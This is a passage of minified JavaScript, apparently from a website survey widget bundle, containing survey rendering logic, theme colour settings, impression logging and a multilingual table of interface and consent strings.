0!==n&&n.forceExpanded)&&!c&&!s&&!f&&(r=t.id,!hj.isPreview&&hj.bridge.storage.items.POLL_MINIMIZED.exists(r)||d||h||u&&ht(t.previewDevice,o.displayType))),2),g=b[0],w=b[1],x=Iu(zu,W(!1),2),k=x[0],j=x[1],S=Rr(t,k),C=S.state,M=S.actions,P=C.isSubmitted,O=C.answerValid,A=C.hasInteracted,I=C.question,z=C.isFinalStep,E=C.isClosed,T=M.onQuestionSkipped,N=M.onQuestionSubmitted,L=M.setInteracted,F=M.onAnswerChange,D=M.onClose,U=I&&I.type===gt.TITLE_AND_DESCRIPTION,B=Xi(t.logo_path||t.logo_url),R=X(!1);R.current||(R.current=!0,gu(t,"Survey component"));var H=function(){hj.bridge.storage.items.POLL_DONE.add(t.id)},q=function(){if(m)D();else{if(sr()||function(e,n){n?hj.bridge.storage.items.POLL_MINIMIZED.add(e):hj.bridge.storage.items.POLL_MINIMIZED.remove(e)}(t.id,!g),a){if(g)return w(!1);H(),D()}else w((function(e){return!e}));sr()||setTimeout((function(){var e=document.getElementById(y);e&&e.focus()}))}};V((function(){sr()||(t.ask_for_consent&&hj.request.getConsentGranted((function(e){j(e)})),a&&H(),hj.event.signal("poll.show",hj.widget.pollsData[t.id]))}),[j,t]),V((function(){sr()&&z&&L(!0)}),[z]);var $=X(null),Z=X(null),G=X(null),J=X(null),K=X(null);V((function(){var e,n;(A||(s||c)&&!sr())&&null!==$.current&&(e=$.current,n=function(e){var n=e.querySelectorAll(qr);if(0!==n.length){var t=Array.from(n);return t.sort(Hr),t[0]}}(e),null==n||n.focus())}),[I]),V((function(){var e;U||null===(e=K.current)||void 0===e||e.removeAttribute("tabindex")}),[U]);var Y="phone"===t.previewDevice,Q=!(sr()?Y:ft()),ee=null!=B,ne=p(Lu,Au({},g?{inert:!0}:{},{onSubmit:function(e){return e.preventDefault()},ref:$}),z?p(Ha,{theme:o,showLegal:t.show_legal,thankYouMessage:t.content.thankyou,askForConsent:t.ask_for_consent,isSubmitted:P,surveyId:t.id,showCloseButton:Fu(t.display_type),onClose:D}):p(Ic,{question:I,isStepValid:I.type===gt.TITLE_AND_DESCRIPTION||O,hideLogo:!Q,logo:B,onQuestionSkipped:T,onQuestionSubmitted:N,onAnswerChange:F,forceMobile:Y,labelId:v}),ee&&!Q&&p(pc,{logo:B,theme:o}));return p("div",{ref:i.ref,lang:hj.polls.translate("lang")||"en",id:_,dir:hj.widget.isActiveLanguageDirectionRtl?"rtl":"ltr"},p(Ou,null),p("div",{"data-testid":"survey-root",ref:G},function(){if(u||m){var e=m||(sr()?"phone"===t.previewDevice:ft());return p(Io,{question:I,isMinimized:g,isClosed:E,isFinalStep:z,showCloseButton:a||m,updateMinimizedState:q,isMobile:e,showBorder:!m,showBackdrop:!m,labelId:v,toggleId:y},ne)}return h?p(Yo,{isMinimized:g,isClosed:E,isFinalStep:z,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,toggleId:y},ne):d?p(Gi,{isMinimized:g,isClosed:E,isFinalStep:z,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,labelId:v,toggleId:y,buttonLabel:t.button_survey_label,surveyBodyRef:J,buttonRef:Z},ne):s?p(Jc,{isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v},ne):f?p(uu,{isClosed:E,isMobilePreview:"phone"===t.previewDevice,labelId:v},ne):c?p(bu,{onClose:D,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,isClosed:E},ne):p("div",null)}()))},Uu=t(5090),Bu=t.n(Uu);function Ru(e){return Ru="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ru(e)}function Hu(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,qu(r.key),r)}}function qu(e){var n=function(e,n){if("object"!=Ru(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=Ru(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Ru(n)?n:String(n)}function $u(e,n,t){return n=Wu(n),function(e,n){if(n&&("object"===Ru(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zu()?Reflect.construct(n,t||[],Wu(e).constructor):n.apply(e,t))}function Zu(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Zu=function(){return!!e})()}function Wu(e){return Wu=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Wu(e)}function Vu(e,n){return Vu=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,n){return e.__proto__=n,e},Vu(e,n)}var Gu=function(e){function n(e){return function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,n),$u(this,n,[e])}var t,r;return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&Vu(e,n)}(n,e),t=n,(r=[{key:"componentDidCatch",value:function(e){hj.exceptions.log(e,this.props.moduleName)}},{key:"render",value:function(){return this.props.children}}])&&Hu(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),n}(m);function Xu(e){return Xu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xu(e)}var Ju=function(e){return"survey_".concat(e)};function Ku(e,n){if(hj.surveyImpressionsEndpoint&&!hj.isPreview){var t="".concat(hj.surveyImpressionsEndpoint,"?id=").concat(e,"&device=").concat(Ga(),"&survey_type=").concat(n);hj.log.debug("poll id: ".concat(e," recording impression."),"poll"),hj.ajax.get(t)}else hj.log.debug("poll id: ".concat(e," skipping recording impression."),"poll")}function Yu(n,t){var r,o,a,c,u,d,f,m,_,v,y,b,g=(a=(r=n).background||"#ffffff",c=r.button_color||"#324FBE",u=rr(c),d=kt(c),f="light"===r.skin,m=kt(a),_=ar(a,u.colors,m?700:300),v=kt(_),y=kt(null!==(o=r.pageBackground)&&void 0!==o?o:""),b=r.custom_css?ro(r.custom_css):null,{skin:r.skin,displayType:r.display_type,position:r.position,background:a,overlay:"rgba(26, 25, 25, 0.7)",button:u.colors[500],buttonHover:_,buttonOutline:ar(a,u.colors,m?600:400),buttonText:d?u.colors[999]:u.colors[0],buttonTextHover:v?u.colors[999]:u.colors[0],buttonSecondaryText:m?ar(a,u.colors,500,4.5):u.colors[0],ghostButton:"transparent",ghostButtonText:f?u.colors[999]:u.colors[0],ghostButtonHover:u.greys[100],defaultText:f?u.colors[999]:u.colors[0],textLight:f?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",subtitle:f?"#111":"#FFF",title:f?u.colors[999]:u.colors[0],disabled:u.greys[100],disabledText:ar(a,u.greys,d?700:300,2),icon:ar(a,u.greys,500),iconHover:ar(a,u.greys,700),option:ar(a,u.colors,500),optionText:f?u.colors[999]:u.colors[0],optionBorder:ar(a,u.greys,200),optionBorderActive:ar(a,u.colors,700),optionBackgroundSelected:u.colors[100],optionTextSelected:u.colors[999],inputText:f?u.colors[999]:u.colors[0],inputPlaceholder:ar(a,u.greys,f?500:300,4.5),inputBorder:ar(a,u.greys,m?200:0),inputBorderActive:ar(a,u.greys,400),inputOutline:ar(a,u.colors,300),scaleBackground:a,scaleBackgroundHover:a,scaleBackgroundSelected:u.colors[100],scaleDataPointText:f?u.colors[999]:u.colors[0],scaleDataPointTextSelected:u.colors[999],scaleDataPointBorder:ar(a,u.greys,200),scaleDataPointBorderHover:ar(a,u.greys,500),scaleDataPointBorderHoverOutline:ar(a,u.greys,400),scaleDataPointBorderActive:ar(a,u.greys,200),scaleOutline:ar(a,u.colors,500),scaleSliderBackground:u.greys[100],scaleSliderFill:ar(a,u.colors,500),scaleSliderBorder:ar(a,u.greys,100),scaleSliderBorderHover:ar(a,u.greys,400),scaleSliderBorderFocus:ar(a,u.colors,500),sliderThumbBorder:ar(a,u.greys,m?400:600),pageTextColor:y?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",customCSS:b}),w=xt(g).isInline,x=document.createElement("div");if(x.classList.add(mr),x.id=Ju(null==n?void 0:n.id),!gu(n,"renderSurveyWidget")){t.appendChild(x),hj.surveyImpressionsMoved&&Ku(n.id,n.display_type),g.skin&&x.classList.add("_hj-widget-theme-".concat(g.skin));var k=[Bu().globalStyles,Bu().resetStyles,Bu()[hj.widget.activeLanguageDirection]];w&&k.push(Bu().inlineSurvey);var j=k.join(" ");!function(n,t,r){var o,a,c;e.__&&e.__(n,t),a=(o=r===i)?null:r&&r.__k||t.__k,n=p(h,null,[n]),c=[],P(t,(o?t:r||t).__k=n,a||l,l,void 0!==t.ownerSVGElement,r&&!o?[r]:a?null:t.childNodes.length?s.slice.call(t.childNodes):null,c,r||l,o),O(c,n)}(p(Gu,{moduleName:"polls"},p(ut,{theme:g},p("div",{className:j},p(Du,{key:n.id,survey:n})))),x)}}var Qu,ed,nd=hj.tryCatch((function(e,n){var t,r="inline"===(null==e?void 0:e.display_type),o=r?e.parent_element_selector:n,i=(t=o)instanceof HTMLElement||"object"===Xu(t)&&1===t.nodeType&&"object"===Xu(t.style)&&"object"===Xu(t.ownerDocument)?o:document.querySelector(o);if(!gu(e,"renderSurvey")){if(i&&_r(i,".".concat(mr)),(hj.isPreview||!r&&i)&&Yu(e,i),r&&o&&!hj.isPreview){var a=function(e,n){var t=function(){var t=document.querySelector(e);return null!==t&&(hj.tryCatch(n,"polls")(t),!0)};if(t())return null;var r=new MutationObserver((function(){t()&&r.disconnect()})),o=setTimeout((function(){t()||r.observe(document.documentElement||document.body,{attributes:!0,attributeOldValue:!0,childList:!0,subtree:!0,characterData:!0})}),250);return function(){clearTimeout(o),null==r||r.disconnect()}}(o,(function(n){!function(e,n){var t=document.getElementById(Ju(null==n?void 0:n.id));e&&!t&&(hj.surveyImpressionsMoved||Ku(n.id,n.display_type),Yu(n,e))}(n,e)}));null!==a&&hj.widget.registerCleanupForInlineWidget(a)}return nd}}),"polls");hj.polls.translate=(Qu={af:{next:"Volgende",please_type_here:"Tik asb. hier ...",reply:"Antwoort",feedback:"Terugvoer",close:"Sluit",give_consent:"Ja seker",decline_consent:"Nee dankie",skip:"Slaan oor.",password_warning:"Moenie wagwoorde invoer nie",comment_label:"Voer 'n opmerking in"},ar:{next:"التالى",please_type_here:"الرجاء الكتابة هنا...",reply:"رد",consent:"ربط ردودك بالبيانات المتعلقة بزيارتك للموقع (ببيانات الجهاز المستخدم، بيانات الاستخدام ، ملفات تعريف الارتباط (الكوكيز)، والتفاعلات) سيساعدنا على تحسين الخدمة بشكل أسرع. هل توافق على القيام بذلك لزياراتك السابقة والمستقبلية؟",comment_for_option:"التعليق على الخيار",consent_more_information:"المزيد من المعلومات",feedback:"رأي",close:"أغلق",skip:"تجاوز",give_consent:"نعم بالتأكيد",decline_consent:"ًلا شكرا",password_warning:"أبداً لا تدخل كلمات المرور",comment_label:"أدخل تعليق"},bg:{next:"Следващия",please_type_here:"Моля напишете Вашия отговор тук...",reply:"Отговор",consent:"Свързвайки вашата обратна връзка с данни свързани с посещенията на вашата страница (спрямо устройство, данни за потреблението, бизквитки, поведение и интеракции) ще ни помогне да подобрим услугата си. Съгласни ли сте да направим това за досегашните и бъдещите посещения на вашата страница?",consent_more_information:"Повече информация",feedback:"Обратна връзка",close:"Затвори",skip:"Пропусни",give_consent:"Да, разбира се",decline_consent:"Не благодаря",password_warning:"Никога не въвеждайте пароли",comment_label:"Въведете коментар"},ca:{next:"Següent",please_type_here:"Introdueix aquí...",reply:"Respondre",consent:"Connectant els teus comentaris amb les dades relacionades a les teves visites (específics del dispositiu, ús de dades, cookies, comportament i interaccions) ens ajudarà a millorar més rapidament. Podem comptar amb el teu consentiment per connectar-los, per a les teves anteriors i futures visites?",consent_more_information:"Més informació",feedback:"Comentaris",close:"Tanca",skip:"Omet",give_consent:"Si, es clar",decline_consent:"No gràcies",password_warning:"Mai introdueixis contrasenyes",comment_label:"Introdueix un comentari"},cs:{next:"Další",please_type_here:" Zde prosím odpovězte...",reply:"Odpovědět",consent:"Připojená zpětná vazba od vás spolu s údaji o vašich návštěvách (typ zařízení, využití dat, soubory cookies, chování a vzájemné interakce) nám pomůže se rychleji zlepšovat. Udělíte nám s tímto souhlas pro vaše předchozí a budoucí návštěvy?",consent_more_information:"Další informace",feedback:"Zpětná vazba",close:"Zavřít",skip:"Přeskočit",give_consent:"Ano jistě",decline_consent:"Ne, díky",password_warning:"Nikdy nezadávejte hesla",comment_label:"Zadejte komentář"},cy:{next:"Nesaf",please_type_here:"Teipiwch yma os gwelwch yn dda...",reply:"Ateb",feedback:"Adborth",close:"Cau",skip:"Symud Ymlaen",give_consent:"Iawn siwr",decline_consent:"Dim Diolch",password_warning:"Peidiwch byth â rhoi cyfrinair",comment_label:"Rhowch sylw"},da:{next:"Næste",please_type_here:"Skriv venligst her...",reply:"Svar",consent:"Hvis du forbinder din feedback med data som er relaterede til dine besøg (enhedsspecifikke, brugerdata, cookies, adfærd og interaktioner), kan vi hurtigere forbedre os. Giver du os tilladelse til at gøre dette for dine tidligere og kommende besøg?",consent_more_information:"Flere oplysninger ",feedback:"Feedback",close:"Luk",skip:"Spring over",give_consent:"Ja sikkert",decline_consent:"Nej tak",password_warning:"Indtast aldrig adgangskoder",comment_label:"Indtast en kommentar"},de:{next:"Weiter",please_type_here:"Bitte hier eingeben …",reply:"Antworten",consent:"Bevor Du gehst: Dürfen wir deine Antwort mit Daten (Gerät, Nutzung, Cookies, Verhalten und Interaktionen) zu deinen Besuchen verknüpfen? So können wir dir eine bessere Erfahrung bieten.",surveyComplete:"Umfrage abgeschlossen",this_field_is_required:"Eingabe erforderlich",comment_for_option:"Kommentar zur Option",open_new_tab:"In neuem Tab öffnen",open_new_tab_aria:"Bild in neuem Tab öffnen",show_survey:"Umfrage einblenden",hide_survey:"Umfrage ausblenden",close_survey:"Umfrage schließen",made_with_hotjar:"Mit Hotjar ausgeführt",made_with_hotjar_surveys:"Erstellt mit Hotjar Surveys",consent_more_information:"Weitere Informationen",privacy_policy:"Datenschutzrichtlinie",feedback:"Feedback",close:"Schließen",skip:"Überspringen",consent_more_information_url:"https://www.hotjarconsent.com/de.html",try_hotjar:"Probiere Hotjar aus",want_feedback_like_this:"Wünschst Du Feedback dieser Art?",give_consent:"Ja, sicher",decline_consent:"Nein, danke",next_aria:"Nächste Frage",password_warning:"Bitte gib niemals persönliche Daten oder Passwörter ein",comment_label:"Einen Kommentar abgeben"},el:{next:"Επόμενο",please_type_here:"Παρακαλώ πληκτρολογήστε εδώ...",reply:"Απάντηση",consent:"Η σύνδεση των σχολίων σας με δεδομένα που σχετίζονται με τις επισκέψεις σας (δεδομένα σχετικά με τη συσκευή σας, δεδομένα χρήσης, cookies, συμπεριφορά και αλληλεπιδράσεις) θα μας βοηθήσει να βελτιωθούμε ταχύτερα. Μας δίνετε τη συναίνεσή σας να πραγματοποιήσουμε αυτή τη σύνδεση για προηγούμενες και επόμενες επισκέψεις σας;",consent_more_information:"Περισσότερες πληροφορίες",feedback:"Feedback",close:"Κλείσιμο",skip:"Παράλειψη",give_consent:"Ναι σίγουρα",decline_consent:"Οχι ευχαριστώ",consent_more_information_url:"https://www.hotjarconsent.com/el.html",password_warning:"Ποτέ μην εισάγετε κωδικούς πρόσβασης",comment_label:"Εισαγάγετε ένα σχόλιο"},en:{next:"Next",please_type_here:"Please type here...",reply:"Reply",consent:"Before you go, can we connect your response with data (device, usage, cookies, behavior, and interactions) related to your visits? This will help us give you a better experience.",surveyComplete:"Survey complete",this_field_is_required:"This field is required",comment_label:"Enter a comment",comment_for_option:"Comment for option",open_new_tab:"Open in new tab",open_new_tab_aria:"Open image in a new tab",show_survey:"Show survey",hide_survey:"Hide survey",close_survey:"Close survey",made_with_hotjar:"Made with Hotjar",made_with_hotjar_surveys:"Made with Hotjar Surveys",consent_more_information:"More information",privacy_policy:"Privacy Policy",feedback:"Feedback",close:"Close",skip:"Skip",consent_more_information_url:"https://www.hotjarconsent.com",try_hotjar:"Try Hotjar",want_feedback_like_this:"Want feedback like this?",give_consent:"Yes, sure",decline_consent:"No thanks",next_aria:"Next question",question_scale_aria:"Select an option from {{scaleMin}} to {{scaleMax}}, with {{scaleMin}} being {{scaleMinLabel}} and {{scaleMax}} being {{scaleMaxLabel}}",enter_a_valid_email:"Enter a valid email",password_warning:"Never enter passwords"},es:{next:"Siguiente",please_type_here:"Escribe aquí...",reply:"Responder",consent:"Antes de que te vayas, ¿podemos conectar tu respuesta con los datos (dispositivo, uso, cookies, comportamiento, interacciones) relacionados con tus visitas? Esto nos ayudará a darte una mejor experiencia.",surveyComplete:"Encuesta completada",this_field_is_required:"Este campo es obligatorio",comment_for_option:"Comentario para opción",open_new_tab:"Abrir en una pestaña nueva",open_new_tab_aria:"Abrir imagen en una pestaña nueva",show_survey:"Mostrar encuesta",hide_survey:"Ocultar encuesta",close_survey:"Cerrar encuesta",made_with_hotjar:"Hecho con Hotjar",made_with_hotjar_surveys:"Realizado con encuestas de Hotjar",consent_more_information:"Más información",privacy_policy:"Política de privacidad",feedback:"Feedback",close:"Cerrar",skip:"Saltar",consent_more_information_url:"https://www.hotjarconsent.com/es.html",try_hotjar:"Prueba Hotjar",want_feedback_like_this:"¿Quieres feedback como este?",give_consent:"Sí, claro",decline_consent:"No, gracias",next_aria:"Siguiente pregunta",password_warning:"Nunca ingreses contraseñas",comment_label:"Introduce un comentario"},et:{next:"Järgmine",please_type_here:"Palun sisesta siia...",reply:"Vasta",feedback:"Tagasiside",close:"Sulge",skip:"Jäta vahele",give_consent:"Jah muidugi",decline_consent:"Ei aitäh",password_warning:"Ärge kunagi sisestage paroole",comment_label:"Sisestage kommentaar"},fa:{next:"بعد",please_type_here:"لطفا اینجا بنویسید",reply:"پاسخ",comment_for_option:"نظر برای گزینه",feedback:"نظرسنجی",close:"بستن",skip:"رد کردن",give_consent:"بله حتما",decline_consent:"نه ممنون",password_warning:"هرگز رمزهای عبور را وارد نکنید",comment_label:"یک نظر وارد کنید"},fi:{next:"Seuraava",please_type_here:"Kirjoita tähän",reply:"Vastaa",consent:"Palautteesi yhdistäminen vierailuihisi liittyviin tietoihin (laitekohtaiset, käyttötiedot, evästeet, käyttäytyminen ja vuorovaikutus) auttaa meitä tekemään parannuksia nopeammin. Annatko meille suostumuksesi tehdä näin aiemmille sekä tuleville vierailuillesi?",consent_more_information:"Lisää tietoja",feedback:"Palaute",close:"Sulje",skip:"Ohita",give_consent:"Toki",decline_consent:"Ei kiitos",consent_more_information_url:"https://www.hotjarconsent.com/fi.html",password_warning:"Älä koskaan syötä salasanoja",comment_label:"Kirjoita kommentti"},fr:{next:"Suivant",please_type_here:"Veuillez saisir du texte ici...",reply:"Répondre",consent:"Avant de partir, nous autorisez-vous à lier vos réponses aux données (appareil, utilisation, cookies, comportement et interactions) concernant vos visites ? Cela nous aiderait à vous offrir une meilleure expérience.",surveyComplete:"Enquête terminée",this_field_is_required:"Ce champ est obligatoire",comment_for_option:"Commentaire pour l’option",open_new_tab:"Ouvrir dans un nouvel onglet",open_new_tab_aria:"Ouvrir l’image dans un nouvel onglet",show_survey:"Afficher l’enquête",hide_survey:"Masquer l’enquête",close_survey:"Fermer l’enquête",made_with_hotjar:"Créé avec Hotjar",made_with_hotjar_surveys:"Réalisé avec Hotjar Surveys",consent_more_information:"En savoir plus",privacy_policy:"Politique de confidentialité",feedback:"Feedback",close:"Fermer",skip:"Passer",consent_more_information_url:"https://www.hotjarconsent.com/fr.html",try_hotjar:"Essayez Hotjar",want_feedback_like_this:"Vous souhaitez recevoir ce type de feedback ?",give_consent:"Oui, bien sûr",decline_consent:"Non, merci",next_aria:"Question suivante",password_warning:"N'entrez jamais de mots de passe",comment_label:"Entrez un commentaire"},he:{next:"הבא",please_type_here:"הקלד כאן...",reply:"תגובה",consent:"חיבור המשוב שלך עם נתונים הקשורים לביקורים שלך (ספציפיים למכשיר, נתוני שימוש, קובצי cookie, התנהגות ואינטראקציות) יעזור לנו להשתפר מהר יותר. האם את/ה נותן/ת לנו את הסכמתך לעשות זאת לגבי ביקוריך בעבר ובעתיד?",comment_for_option:"הערה לאופציה",consent_more_information:"מידע נוסף",feedback:"חוות דעת",close:"סגור",skip:"דלג",give_consent:"כן בטח",decline_consent:"לא תודה",password_warning:"אל תזין אף פעם סיסמאות",comment_label:"הכנס תגובה"},hr:{next:"Sljedeći",please_type_here:"Pišite ovdje",reply:"Odgovor",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći u našem bržem unapređenju. Da li nam dajete dozvolu za to uraditi za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Unesite komentar"},hu:{next:"Következő",please_type_here:"Ide írhat...",reply:"Válasz",consent:"Az ön visszajelzésének és a látogatásával kapcsolatos adatainak (eszköztípus, felhasználási adatok, sütik, viselkedés és interakció) összekapcsolásával segíthet nekünk a gyorsabb fejlődésben. Hozzájárul ahhoz, hogy ezt megtegyük az ön előző és a jövőbeni látogatásai alkalmával?",consent_more_information:"Több információ",feedback:"Visszajelzés",close:"Bezárás",skip:"Átugrom",give_consent:"Igen, persze",decline_consent:"Nem köszönöm",password_warning:"Soha ne írjon be jelszavakat",comment_label:"Írjon be egy megjegyzést"},id:{next:"Berikutnya",please_type_here:"Silahkan ketik disini...",reply:"Balasan",feedback:"Umpan balik",close:"Tutup",skip:"Lewati",give_consent:"Ya tentu",decline_consent:"Tidak, terima kasih",password_warning:"Jangan pernah memasukkan kata sandi",comment_label:"Masukkan komentar"},it:{next:"Prossima",please_type_here:"Scrivi qui...",reply:"Rispondi",consent:"Collegare questo feedback ai dati relativi alle tue visite (dispositivo, utilizzo, cookie, comportamento e interazioni) ci aiuterà a migliorare più rapidamente. Ci dai il consenso a farlo per visite passate e future?",surveyComplete:"Sondaggio completato",this_field_is_required:"Questo campo è obbligatorio",comment_for_option:"Commento per l'opzione",open_new_tab:"Apri in una nuova scheda",open_new_tab_aria:"Apri immagine in una nuova scheda",show_survey:"Mostra sondaggio",hide_survey:"Nascondi sondaggio",close_survey:"Chiudi sondaggio",made_with_hotjar:"Realizzato con Hotjar",made_with_hotjar_surveys:"Realizzato con Hotjar Surveys",consent_more_information:"Maggiori informazioni",privacy_policy:"Politica sulla Privacy",feedback:"Feedback",close:"Chiudi",skip:"Salta",consent_more_information_url:"https://www.hotjarconsent.com/it.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Desideri un feedback di questo tipo?",give_consent:"Sì, certo",decline_consent:"No grazie",next_aria:"Prossima domanda",comment_label:"Inserisci un commento",password_warning:"Non inserire mai le password"},ja:{next:"次へ",please_type_here:"こちらにご記入ください...",reply:"返信",consent:"あなたのフィードバックとサイト訪問に関連するデータ（デバイスの仕様、利用時間データ、クッキー、行動、相互作用）を結び付けることが、私たちの改善スピードをより速くする助けとなります。あなたの以前の訪問と今後の訪問について、そのようにすることを承諾していただけますか？",consent_more_information:"さらに詳しく",feedback:"フィードバック",close:"閉じる",skip:"スキップ",give_consent:"はい、もちろんです",decline_consent:"結構です",password_warning:"パスワードを入力しないでください",comment_label:"コメントを入力してください"},ko:{next:"다음",please_type_here:"여기에 입력해주세요",reply:"답변하기",consent:"귀하의 피드백을 방문과 관련된 데이터 (장치별, 사용 데이터, 쿠키, 동작 및 상호 작용)와 연결해 주시면, 저희가 더 빨리 발전할 수 있습니다. 귀하의 이전과 미래의 방문에 대해 그렇게 해 주시는 것에 동의하시겠습니까?",consent_more_information:"더 알아보기",feedback:"피드백",close:"닫기",skip:"건너뛰기",give_consent:"물론이지",decline_consent:"고맙지 만 사양 할게",password_warning:"절대로 비밀번호를 입력하지 마세요",comment_label:"댓글을 입력하세요"},lt:{next:"Kitas",please_type_here:"Rašyti čia...",reply:"Atsakyti",consent:"Jūsų atsiliepimas ir duomenys susiję su jūsų apsilankymais (konkretūs įrenginiai, naudojimo duomenys, slapukai, elgesys ir veiksmai) padės mums tobulėti greičiau. Ar sutinkate su tokių duomenų issaugojimu jūsų praeities ir ateities apsilankymams.",consent_more_information:"Daugiau informacijos",feedback:"Atsiliepimai",close:"Uždaryti",skip:"Praleisti",give_consent:"Taip, žinoma",decline_consent:"Ne, ačiū",password_warning:"Niekada neįveskite slaptažodžių",comment_label:"Įveskite komentarą"},lv:{next:"Nākamais",please_type_here:"Lūdzu, ievadiet šeit...",reply:"Atbilde",feedback:"Atsauksme",close:"Aizvērt",skip:"Izlaist",give_consent:"Jā, protams",decline_consent:"Nē paldies",password_warning:"Nekad neievadiet paroles",comment_label:"Ievadiet komentāru"},mis:{next:"Sljedeći",please_type_here:"Pišite ovdje...",reply:"Odgovori",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unaprijedimo. Da li nam dajete dozvolu da to uradimo za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",close:"Zatvori",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар",feedback:"Повратна информација",skip:"Скип"},nb:{next:"Neste",please_type_here:"Skriv her...",reply:"Svar",consent:"Ved å knytte tilbakemeldingen din med data som er relatert til besøkene dine (enhetsspesifikt, bruksdata, informasjonskapsler, atferd og samhandlinger), hjelper det oss med å bli bedre raskere. Gir du oss ditt samtykke til å gjøre det med dine tidligere og fremtidige besøk?",consent_more_information:"Mer informasjon",feedback:"Tilbakemelding",close:"Lukk",skip:"Hopp over",give_consent:"Ja sikkert",decline_consent:"Nei takk",password_warning:"Aldri skriv inn passord",comment_label:"Skriv inn en kommentar"},nl:{next:"Volgende",please_type_here:"Jouw bericht...",reply:"Reageer",consent:"Door het verbinden van uw feedback met data die verband houdt met uw bezoek aan de site (specifiek voor een apparaat, gebruiksdata, cookies, gedrag en interacties) kunnen we sneller verbeteringen aanbrengen. Geeft u ons toestemming om dit te doen voor uw bezoeken in het verleden en in de toekomst?",surveyComplete:"Enquête voltooid",this_field_is_required:"Dit veld is verplicht",comment_for_option:"Opmerking voor optie",open_new_tab:"Openen in nieuw tabblad",open_new_tab_aria:"Afbeelding openen in een nieuw tabblad.",show_survey:"Toon enquête",hide_survey:"Verberg enquête",close_survey:"Enquête sluiten",made_with_hotjar:"Gemaakt met Hotjar",made_with_hotjar_surveys:"Gemaakt met Hotjar Surveys",consent_more_information:"Meer informatie",privacy_policy:"Privacybeleid",feedback:"Feedback",close:"Sluiten",skip:"Overslaan",consent_more_information_url:"https://www.hotjarconsent.com/nl.html",try_hotjar:"Probeer Hotjar",want_feedback_like_this:"Wilt u feedback zoals deze?",give_consent:"Ja, zeker",decline_consent:"Nee bedankt",next_aria:"Volgende vraag",password_warning:"Vul nooit wachtwoorden in",comment_label:"Voer een opmerking in"},pl:{next:"Dalej",please_type_here:"Wpisz wiadomość...",reply:"Odpowiedz",consent:"Łączenie Twoich odpowiedzi z informacjami o Twoich wizytach na stronie (dot. używanego urządzenia, sposobu użytkowania strony, plików cookie, zachowania i interakcji) pozwoli nam na szybsze udoskonalenie się. Czy wyrażasz zgodę na łączenie tych danych z Twoich poprzednich i przyszłych wizyt?",surveyComplete:"Ankieta ukończona",this_field_is_required:"To pole jest wymagane",comment_for_option:"Komentarz",open_new_tab:"Otwórz w nowej zakładce",open_new_tab_aria:"Otwórz obraz w nowej zakładce",show_survey:"Pokaż ankietę",hide_survey:"Ukryj ankietę",close_survey:"Zamknij ankietę",made_with_hotjar:"Stworzone za pomocą Hotjar",made_with_hotjar_surveys:"Wykonano za pomocą ankiet Hotjar",consent_more_information:"Więcej informacji",privacy_policy:"Polityka Prywatności",feedback:"Opinia",close:"Zamknij",skip:"Pomiń",consent_more_information_url:"https://www.hotjarconsent.com/pl.html",try_hotjar:"Wypróbuj Hotjar",want_feedback_like_this:"Chcesz takiej opinii?",give_consent:"Tak, oczywiście",decline_consent:"Nie, dziękuję",next_aria:"Następne pytanie",password_warning:"Nigdy nie wpisuj haseł",comment_label:"Wpisz komentarz"},pt_BR:{next:"Seguinte",please_type_here:"Escreva aqui...",reply:"Responder",consent:"Antes de você ir, podemos conectar sua resposta aos dados (dispositivo, uso, cookies, comportamento e interações) relacionados às suas visitas? Isso nos ajudará a proporcionar uma experiência melhor.",surveyComplete:"Pesquisa concluída",this_field_is_required:"Este campo é obrigatório",comment_for_option:"Comentário para a opção",open_new_tab:"Abrir em uma nova guia",open_new_tab_aria:"Abrir imagem em uma nova guia",show_survey:"Mostrar pesquisa",hide_survey:"Ocultar pesquisa",close_survey:"Fechar pesquisa",made_with_hotjar:"Feito com o Hotjar",made_with_hotjar_surveys:"Feito com Hotjar Surveys",consent_more_information:"Saiba mais",privacy_policy:"Política de 